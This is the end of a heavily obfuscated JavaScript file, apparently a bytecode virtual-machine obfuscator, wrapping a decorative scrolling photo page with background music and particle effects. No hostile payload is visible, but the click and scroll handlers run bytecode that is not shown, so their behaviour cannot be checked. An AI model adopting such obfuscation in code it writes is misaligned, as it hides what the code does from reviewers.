v5['push']('length','callee'),v5;}});}}T[F0++]=FA,F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>0x10,Fa=F3[FW],Fu=F3[FK];T[F0++]=new RegExp(Fa,Fu),F2++;}},function(FO){vv:{T[--F0],T[F0++]=undefined,F2++;}},function(FO){vv:{T[F0++]=u,F2++;}},function(FO){vv:{T[F0++]=vmY[FO],F2++;}},function(FO){vv:{T[F0++]=vmC[FO],F2++;}},function(FO){vv:{if(FO===-0x1)T[F0++]=Symbol();else{let FW=T[--F0];T[F0++]=Symbol(FW);}F2++;}},function(FO){vv:{let FW=F3[FO];T[F0++]=Symbol['for'](FW),F2++;}},function(FO){vv:{let FW=T[--F0];T[F0++]=Symbol['keyFor'](FW),F2++;}},,,,,,,,,,,function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[F0-0x1];vmh(Fa['prototype'],FK,{'value':FW,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[F0-0x1];vmh(Fa,FK,{'value':FW,'writable':!![],'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[F0-0x1],Fu=N(Fa);vmh(Fu,FK,{'get':FW,'enumerable':Fu===Fa,'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[F0-0x1],Fu=N(Fa);vmh(Fu,FK,{'set':FW,'enumerable':Fu===Fa,'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[F0-0x1];vmh(Fa,FK,{'get':FW,'enumerable':![],'configurable':!![]}),F2++;}},function(FO){vv:{let FW=T[--F0],FK=T[--F0],Fa=T[F0-0x1];vmh(Fa,FK,{'set':FW,'enumerable':![],'configurable':!![]}),F2++;}},,,,,,,,,,,,,,,function(FO){vv:{debugger;F2++;}},function(FO){vv:{F2++;}},function(FO){vv:{return Fp=F0>0x0?T[--F0]:undefined,0x1;}},,,,,,,,function(FO){vv:{let FW=T[--F0],FK={['_$bPfxnw']:null,['_$Qat2a2']:null,['_$w6VjR9']:null,['_$lqbMjl']:FW};FG['_$nQ1Xwi']=FK,F2++;}},function(FO){vv:{let FW=F3[FO];if(FW==='__this__'){let v0=FG['_$nQ1Xwi'];while(v0){if(v0['_$w6VjR9']&&'__this__'in v0['_$w6VjR9'])throw new ReferenceError('Cannot\x20access\x20\x27__this__\x27\x20before\x20initialization');if(v0['_$bPfxnw']&&'__this__'in v0['_$bPfxnw'])break;v0=v0['_$lqbMjl'];}T[F0++]=k,F2++;break vv;}let FK=FG['_$nQ1Xwi'],Fa,Fu=![],Fk=FW['indexOf']('$$'),FT=Fk!==-0x1?FW['substring'](0x0,Fk):null;while(FK){let v1=FK['_$w6VjR9'],v2=FK['_$bPfxnw'];if(v1&&FW in v1)throw new ReferenceError('Cannot\x20access\x20\x27'+FW+'\x27\x20before\x20initialization');if(FT&&v1&&FT in v1){if(!(v2&&FW in v2))throw new ReferenceError('Cannot\x20access\x20\x27'+FT+'\x27\x20before\x20initialization');}if(v2&&FW in v2){Fa=v2[FW],Fu=!![];break;}FK=FK['_$lqbMjl'];}!Fu&&(FW in vmM_378e9f?Fa=vmM_378e9f[FW]:Fa=vmj[FW]),T[F0++]=Fa,F2++;}},function(FO){vv:{let FW=F3[FO],FK=T[--F0],Fa=FG['_$nQ1Xwi'],Fu=![];while(Fa){let Fk=Fa['_$w6VjR9'],FT=Fa['_$bPfxnw'];if(Fk&&FW in Fk)throw new ReferenceError('Cannot\x20access\x20\x27'+FW+'\x27\x20before\x20initialization');if(FT&&FW in FT){if(Fa['_$rKpOOR']&&FW in Fa['_$rKpOOR']){if(FG['_$DAJMfs'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Fu=!![];break;}if(Fa['_$Qat2a2']&&FW in Fa['_$Qat2a2'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');FT[FW]=FK,Fu=!![];break;}Fa=Fa['_$lqbMjl'];}if(!Fu){if(FW in vmM_378e9f)vmM_378e9f[FW]=FK;else FW in vmj?vmj[FW]=FK:vmj[FW]=FK;}F2++;}},function(FO){vv:{T[F0++]=FG['_$nQ1Xwi'],F2++;}},function(FO){vv:{FG['_$nQ1Xwi']&&FG['_$nQ1Xwi']['_$lqbMjl']&&(FG['_$nQ1Xwi']=FG['_$nQ1Xwi']['_$lqbMjl']),F2++;}},function(FO){vv:{let FW=F3[FO],FK=T[--F0];A(FG['_$nQ1Xwi'],FW),!FG['_$nQ1Xwi']['_$bPfxnw']&&(FG['_$nQ1Xwi']['_$bPfxnw']=vms(null)),FG['_$nQ1Xwi']['_$bPfxnw'][FW]=FK,F2++;}},function(FO){vv:{let FW=F3[FO],FK=T[--F0],Fa=FG['_$nQ1Xwi'],Fu=![];while(Fa){if(Fa['_$bPfxnw']&&FW in Fa['_$bPfxnw']){if(Fa['_$Qat2a2']&&FW in Fa['_$Qat2a2'])break;Fa['_$bPfxnw'][FW]=FK;!Fa['_$Qat2a2']&&(Fa['_$Qat2a2']=vms(null));Fa['_$Qat2a2'][FW]=!![],Fu=!![];break;}Fa=Fa['_$lqbMjl'];}!Fu&&(L(FG['_$nQ1Xwi'],FW),!FG['_$nQ1Xwi']['_$bPfxnw']&&(FG['_$nQ1Xwi']['_$bPfxnw']=vms(null)),FG['_$nQ1Xwi']['_$bPfxnw'][FW]=FK,!FG['_$nQ1Xwi']['_$Qat2a2']&&(FG['_$nQ1Xwi']['_$Qat2a2']=vms(null)),FG['_$nQ1Xwi']['_$Qat2a2'][FW]=!![]),F2++;}},function(FO){vv:{let FW=F3[FO],FK=T[--F0];A(FG['_$nQ1Xwi'],FW);if(!FG['_$nQ1Xwi']['_$bPfxnw'])FG['_$nQ1Xwi']['_$bPfxnw']=vms(null);FG['_$nQ1Xwi']['_$bPfxnw'][FW]=FK,!FG['_$nQ1Xwi']['_$Qat2a2']&&(FG['_$nQ1Xwi']['_$Qat2a2']=vms(null)),FG['_$nQ1Xwi']['_$Qat2a2'][FW]=!![],F2++;}},function(FO){vv:{let FW=F3[FO];!FG['_$nQ1Xwi']['_$w6VjR9']&&(FG['_$nQ1Xwi']['_$w6VjR9']=vms(null)),FG['_$nQ1Xwi']['_$w6VjR9'][FW]=!![],F2++;}},function(FO){vv:{let FW=F3[FO],FK=T[--F0],Fa=FG['_$nQ1Xwi']['_$lqbMjl'];Fa&&(!Fa['_$bPfxnw']&&(Fa['_$bPfxnw']=vms(null)),Fa['_$bPfxnw'][FW]=FK),F2++;}},function(FO){vv:{let FW=T[--F0],FK=F3[FO];if(FG['_$DAJMfs']&&!(FK in vmj)&&!(FK in vmM_378e9f))throw new ReferenceError(FK+'\x20is\x20not\x20defined');vmM_378e9f[FK]=FW,vmj[FK]=FW,T[F0++]=FW,F2++;}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(FO){vv:{F1[FO]=F1[FO]+0x1,F2++;}},function(FO){vv:{F1[FO]=F1[FO]-0x1,F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10;T[F0++]=F1[FW]+F3[FK],F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10;T[F0++]=F1[FW]-F3[FK],F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10;T[F0++]=F1[FW]*F3[FK],F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10,Fa=F1[FW],Fu=F3[FK];T[F0++]=Fa[Fu],F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10;T[F0++]=F1[FW]<F3[FK],F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10;F1[FW]<F3[FK]?F2=F5[F2]:F2++;}},function(FO){vv:{let FW=FO&0xffff,FK=FO>>>0x10,Fa=T[--F0],Fu=x(Fs,Fa),Fk=F1[FW],FT=F3[FK],v0=Fk[FT];T[F0++]=v0['apply'](Fk,Fu),F2++;}},function(FO){vv:{F1[FO]=T[--F0],F2++;}},function(FO){vv:{let FW=F1[FO]+0x1;F1[FO]=FW,T[F0++]=FW,F2++;}},function(FO){vv:{let FW=F1[FO]-0x1;F1[FO]=FW,T[F0++]=FW,F2++;}}];switch(Fl){case 0x0:{T[F0++]=F3[Fw],F2++;continue;}case 0x1:{T[F0++]=undefined,F2++;continue;}case 0x3:{T[--F0],F2++;continue;}case 0x4:{let FO=T[F0-0x1];T[F0++]=FO,F2++;continue;}case 0x6:{T[F0++]=F1[Fw],F2++;continue;}case 0x7:{F1[Fw]=T[--F0],F2++;continue;}case 0x8:{T[F0++]=W[Fw],F2++;continue;}case 0xa:{let FW=T[--F0],FK=T[--F0];T[F0++]=FK+FW,F2++;continue;}case 0xb:{let Fa=T[--F0],Fu=T[--F0];T[F0++]=Fu-Fa,F2++;continue;}case 0x10:{let Fk=T[--F0];T[F0++]=typeof Fk===Y?Fk+0x1n:+Fk+0x1,F2++;continue;}case 0x1c:{let FT=T[--F0];T[F0++]=typeof FT===Y?FT:+FT,F2++;continue;}case 0x2c:{let v0=T[--F0],v1=T[--F0];T[F0++]=v1<v0,F2++;continue;}case 0x2e:{let v2=T[--F0],v3=T[--F0];T[F0++]=v3>v2,F2++;continue;}case 0x32:{F2=F5[F2];continue;}case 0x34:{!T[--F0]?F2=F5[F2]:F2++;continue;}case 0x48:{let v4=T[--F0],v5=T[--F0];if(v5===null||v5===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(v4)+'\x27\x20of\x20'+v5);T[F0++]=v5[v4],F2++;continue;}case 0x49:{let v6=T[--F0],v7=T[--F0],v8=T[--F0];if(v8===null||v8===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(v7)+'\x27\x20of\x20'+v8);if(Fy){if(!Reflect['set'](v8,v7,v6))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(v7)+'\x27\x20of\x20object');}else v8[v7]=v6;T[F0++]=v6,F2++;continue;}}FG=FP;if(FE[Fl](Fw))return Fp;Fq=FP['_$nQ1Xwi'],FL=FP['_$j8OkT4'];}break;}catch(v9){if(F8&&F8['length']>0x0){let vF=F8[F8['length']-0x1];F0=vF['_$zw0Vb2'];if(vF['_$HjxQZF']!==undefined)Fh(v9),F2=vF['_$HjxQZF'],vF['_$HjxQZF']=undefined,vF['_$AkcVAk']===undefined&&F8['pop']();else vF['_$AkcVAk']!==undefined?(F2=vF['_$AkcVAk'],vF['_$NYNxij']=v9):(F2=vF['_$mt9IAP'],F8['pop']());continue;}throw v9;}}return F0>0x0?T[--F0]:FL?k:undefined;}let H=function(O,W,K,a,u,k){vmM_378e9f['_$zzP9aq']?vmM_378e9f['_$zzP9aq']=![]:vmM_378e9f['_$deh8lJ']=undefined;let T=k===Q?this:k,F0=typeof O==='object'?O:v(O);return f(F0,W,K,a,u,T);},c=async function(O,W,K,a,u,k,T){let F0=T===Q?this:T,F1=typeof O==='object'?O:v(O),F2=R(F1,W,K,a,u,F0),F3=F2['next']();while(!F3['done']){if(F3['value']['_$SmrPkU']!==X)throw new Error('Unexpected\x20yield\x20in\x20async\x20context');try{let F4=await Promise['resolve'](F3['value']['_$6DuTgF']);vmM_378e9f['_$deh8lJ']=k,F3=F2['next'](F4);}catch(F5){vmM_378e9f['_$deh8lJ']=k,F3=F2['throw'](F5);}}return F3['value'];},b=function(O,W,K,a,u,k){let T=k===Q?this:k,F0=typeof O==='object'?O:v(O),F1=R(F0,W,K,a,undefined,T),F2=![],F3=null,F4=undefined,F5=![];function F6(FZ,FQ){if(F2)return{'value':undefined,'done':!![]};vmM_378e9f['_$deh8lJ']=u;if(F3){let FS;try{FS=FQ?typeof F3['throw']==='function'?F3['throw'](FZ):(F3=null,(function(){throw FZ;}())):F3['next'](FZ);}catch(FI){F3=null;try{let Fy=F1['throw'](FI);return F7(Fy);}catch(FM){F2=!![];throw FM;}}if(!FS['done'])return{'value':FS['value'],'done':![]};F3=null,FZ=FS['value'],FQ=![];}let FX;try{FX=FQ?F1['throw'](FZ):F1['next'](FZ);}catch(Fi){F2=!![];throw Fi;}return F7(FX);}function F7(FZ){if(FZ['done']){F2=!![];if(F5)return F5=![],{'value':F4,'done':!![]};return{'value':FZ['value'],'done':!![]};}let FQ=FZ['value'];if(FQ['_$SmrPkU']===S)return{'value':FQ['_$6DuTgF'],'done':![]};if(FQ['_$SmrPkU']===I){let FX=FQ['_$6DuTgF'],FS=FX;FS&&typeof FS[Symbol['iterator']]==='function'&&(FS=FS[Symbol['iterator']]());if(FS&&typeof FS['next']==='function'){let FI=FS['next']();if(!FI['done'])return F3=FS,{'value':FI['value'],'done':![]};return F6(FI['value'],![]);}return F6(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let F8=F0&&F0['_$fgsM39'],F9=async function(FZ){if(F2)return{'value':FZ,'done':!![]};if(F3&&typeof F3['return']==='function'){try{await F3['return']();}catch(FX){}F3=null;}let FQ;try{vmM_378e9f['_$deh8lJ']=u,FQ=F1['next']({['_$SmrPkU']:y,['_$6DuTgF']:FZ});}catch(FS){F2=!![];throw FS;}while(!FQ['done']){let FI=FQ['value'];if(FI['_$SmrPkU']===X)try{let Fy=await Promise['resolve'](FI['_$6DuTgF']);vmM_378e9f['_$deh8lJ']=u,FQ=F1['next'](Fy);}catch(FM){vmM_378e9f['_$deh8lJ']=u,FQ=F1['throw'](FM);}else{if(FI['_$SmrPkU']===S)try{vmM_378e9f['_$deh8lJ']=u,FQ=F1['next']();}catch(Fi){F2=!![];throw Fi;}else break;}}return F2=!![],{'value':FQ['value'],'done':!![]};},FF=function(FZ){if(F2)return{'value':FZ,'done':!![]};if(F3&&typeof F3['return']==='function'){try{F3['return']();}catch(FX){}F3=null;}F4=FZ,F5=!![];let FQ;try{vmM_378e9f['_$deh8lJ']=u,FQ=F1['next']({['_$SmrPkU']:y,['_$6DuTgF']:FZ});}catch(FS){F2=!![],F5=![];throw FS;}if(!FQ['done']&&FQ['value']&&FQ['value']['_$SmrPkU']===S)return{'value':FQ['value']['_$6DuTgF'],'done':![]};return F2=!![],F5=![],{'value':FQ['value'],'done':!![]};};if(F8){let FZ=async function(FQ,FX){if(F2)return{'value':undefined,'done':!![]};vmM_378e9f['_$deh8lJ']=u;if(F3){let FI;try{FI=FX?typeof F3['throw']==='function'?await F3['throw'](FQ):(F3=null,(function(){throw FQ;}())):await F3['next'](FQ);}catch(Fy){F3=null;try{vmM_378e9f['_$deh8lJ']=u;let FM=F1['throw'](Fy);return await Fv(FM);}catch(Fi){F2=!![];throw Fi;}}if(!FI['done'])return{'value':FI['value'],'done':![]};F3=null,FQ=FI['value'],FX=![];}let FS;try{FS=FX?F1['throw'](FQ):F1['next'](FQ);}catch(Fn){F2=!![];throw Fn;}return await Fv(FS);};async function Fv(FQ){while(!FQ['done']){let FX=FQ['value'];if(FX['_$SmrPkU']===X){let FS;try{FS=await Promise['resolve'](FX['_$6DuTgF']),vmM_378e9f['_$deh8lJ']=u,FQ=F1['next'](FS);}catch(FI){vmM_378e9f['_$deh8lJ']=u,FQ=F1['throw'](FI);}continue;}if(FX['_$SmrPkU']===S)return{'value':FX['_$6DuTgF'],'done':![]};if(FX['_$SmrPkU']===I){let Fy=FX['_$6DuTgF'],FM=Fy;if(FM&&typeof FM[Symbol['asyncIterator']]==='function')FM=FM[Symbol['asyncIterator']]();else FM&&typeof FM[Symbol['iterator']]==='function'&&(FM=FM[Symbol['iterator']]());if(FM&&typeof FM['next']==='function'){let Fi=await FM['next']();if(!Fi['done'])return F3=FM,{'value':Fi['value'],'done':![]};vmM_378e9f['_$deh8lJ']=u,FQ=F1['next'](Fi['value']);continue;}vmM_378e9f['_$deh8lJ']=u,FQ=F1['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}F2=!![];if(F5)return F5=![],{'value':F4,'done':!![]};return{'value':FQ['value'],'done':!![]};}return{'next':function(FQ){return FZ(FQ,![]);},'return':F9,'throw':function(FQ){if(F2)return Promise['reject'](FQ);return FZ(FQ,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(FQ){return F6(FQ,![]);},'return':FF,'throw':function(FQ){if(F2)throw FQ;return F6(FQ,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(O,W,K,a,u){let k=v(O);if(k&&k['_$flJxqY']){let T=vmM_378e9f['_$deh8lJ'];return b['call'](this,k,W,K,a,T,Q);}if(k&&k['_$fgsM39']){let F0=vmM_378e9f['_$deh8lJ'];return c['call'](this,k,W,K,a,u,F0,Q);}if(k&&k['_$bzuofo']&&this===vmj)return H(k,W,K,a,u,undefined);return H['call'](this,k,W,K,a,u,Q);};}());try{document,Object['defineProperty'](vmM_378e9f,'document',{'get':function(){return document;},'set':function(F){document=F;},'configurable':!![]});}catch(vmvv){}try{window,Object['defineProperty'](vmM_378e9f,'window',{'get':function(){return window;},'set':function(F){window=F;},'configurable':!![]});}catch(vmvZ){}try{Math,Object['defineProperty'](vmM_378e9f,'Math',{'get':function(){return Math;},'set':function(F){Math=F;},'configurable':!![]});}catch(vmvQ){}try{setInterval,Object['defineProperty'](vmM_378e9f,'setInterval',{'get':function(){return setInterval;},'set':function(F){setInterval=F;},'configurable':!![]});}catch(vmvX){}try{clearInterval,Object['defineProperty'](vmM_378e9f,'clearInterval',{'get':function(){return clearInterval;},'set':function(F){clearInterval=F;},'configurable':!![]});}catch(vmvS){}vmM_378e9f['updateScale']=updateScale;globalThis['updateScale']=vmM_378e9f['updateScale'];vmM_378e9f['_$lO5nDm']={'bgMusic':!![],'isScrolling':!![],'scrollInterval':!![],'frames':!![],'nodes':!![],'end':!![],'particleContainer':!![]};const bgMusic=document['getElementById']('bgMusic');vmM_378e9f['bgMusic']=bgMusic;globalThis['bgMusic']=vmM_378e9f['bgMusic'];vmM_378e9f['bgMusic']=bgMusic;globalThis['bgMusic']=bgMusic;delete vmM_378e9f['_$lO5nDm']['bgMusic'];let isScrolling=![];vmM_378e9f['isScrolling']=isScrolling;globalThis['isScrolling']=vmM_378e9f['isScrolling'];vmM_378e9f['isScrolling']=isScrolling;globalThis['isScrolling']=isScrolling;delete vmM_378e9f['_$lO5nDm']['isScrolling'];let scrollInterval;globalThis['scrollInterval']=vmM_378e9f['scrollInterval'];delete vmM_378e9f['_$lO5nDm']['scrollInterval'];const frames=document['querySelectorAll']('.photo-frame');vmM_378e9f['frames']=frames;globalThis['frames']=vmM_378e9f['frames'];vmM_378e9f['frames']=frames;globalThis['frames']=frames;delete vmM_378e9f['_$lO5nDm']['frames'];const nodes=document['querySelectorAll']('.memory-node');vmM_378e9f['nodes']=nodes;globalThis['nodes']=vmM_378e9f['nodes'];vmM_378e9f['nodes']=nodes;globalThis['nodes']=nodes;delete vmM_378e9f['_$lO5nDm']['nodes'];const end=document['querySelector']('.end-root');vmM_378e9f['end']=end;globalThis['end']=vmM_378e9f['end'];vmM_378e9f['end']=end;globalThis['end']=end;delete vmM_378e9f['_$lO5nDm']['end'];function updateScale(){return vmX_ff381c['call'](this,0x2,Array['from'](arguments),{['_$lqbMjl']:undefined,['_$bPfxnw']:{'frames':frames,'nodes':nodes,'end':end},['_$Qat2a2']:{['frames']:!![],['nodes']:!![],['end']:!![]}},undefined,new.target);}window['addEventListener']('scroll',updateScale),window['addEventListener']('resize',updateScale),updateScale(),document['body']['addEventListener']('click',()=>{return vmX_ff381c['call'](this,0x5,[],{['_$lqbMjl']:undefined,['_$bPfxnw']:Object['defineProperties']({'bgMusic':bgMusic},{['isScrolling']:{'get':function(){return isScrolling;},'set':function(F){isScrolling=F;},'enumerable':!![]},['scrollInterval']:{'get':function(){return scrollInterval;},'set':function(F){scrollInterval=F;},'enumerable':!![]}}),['_$Qat2a2']:{['bgMusic']:!![]}},undefined,undefined);});const particleContainer=document['getElementById']('particles');vmM_378e9f['particleContainer']=particleContainer;globalThis['particleContainer']=vmM_378e9f['particleContainer'];vmM_378e9f['particleContainer']=particleContainer;globalThis['particleContainer']=vmM_378e9f['particleContainer'];delete vmM_378e9f['_$lO5nDm']['particleContainer'];for(let i=0x0;i<0x28;i++){let p=document['createElement']('span');p['style']['left']=Math['random']()*0x64+'%',p['style']['animationDuration']=0x8+Math['random']()*0xa+'s',p['style']['opacity']=Math['random'](),vmM_378e9f['particleContainer']['appendChild'](p);}
 
 </script>
 
 </body>
-</html>+</html>

